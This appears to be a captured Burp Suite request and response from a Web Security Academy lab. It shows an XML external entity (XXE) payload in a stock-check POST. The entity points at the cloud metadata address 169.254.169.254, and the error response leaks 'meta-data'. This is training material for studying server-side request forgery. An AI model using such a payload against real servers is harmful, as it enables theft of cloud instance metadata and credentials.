 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a6a00cc0366a95181663a8f00a10073.web-security-academy.ne
t
3 Cookie: session=eNjf9y3o7GPE7HeCN9L6BcYAgXXHpFKq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6a00cc0366a95181663a8f00a10073.web-security-ac
ademy.net/product?productId=19
9 Content-Type: application/xml
10 Content-Length: 185
11 Origin:
https://0a6a00cc0366a95181663a8f00a10073.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"